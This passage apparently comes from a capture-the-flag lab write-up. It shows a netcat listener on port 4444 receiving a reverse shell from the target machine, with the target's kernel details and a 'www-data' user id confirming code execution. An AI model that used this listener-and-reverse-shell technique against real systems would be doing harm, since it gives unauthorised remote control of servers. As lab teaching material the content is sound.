 ➜  yt-convert sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.6.87] from (UNKNOWN) [10.10.240.17] 54554
Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:24:19 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$